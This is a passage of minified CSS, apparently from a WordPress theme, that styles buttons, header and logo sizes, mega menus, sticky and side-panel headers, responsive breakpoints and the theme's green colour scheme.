input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 150px;line-height: 150px;padding: 10px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 170px;}#Top_bar .menu > li > a {padding: 55px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 60px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 170px;}.header-fixed #Top_bar .menu > li > a {padding: 70px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 170px;}#Top_bar .top_bar_right_wrapper {top: 65px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 170px;}.header-plain #Top_bar a.action_button {line-height: 170px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 85px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: 80px 0;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8f8f8;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #ffffff;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #6d6d6d;}.post-nav.minimal a svg {fill: #6d6d6d;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #48ac58;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #48ac58;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #48ac58;}a {color: #48ac58;}a:hover {color: #3e924c;}*::-moz-selection {background-color: #48ac58;color: white;}*::selection {background-color: #48ac58;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #282828; }h2, h2 a, h2 a:hover { color: #282828; }h3, h3 a, h3 a:hover { color: #282828; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #282828; }h5, h5 a, h5 a:hover { color: #282828; }h6, h6 a, h6 a:hover,a.content_link .title { color: #282828; }.dropcap, .highlight:not(.highlight_image) {background-color: #48ac58;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat 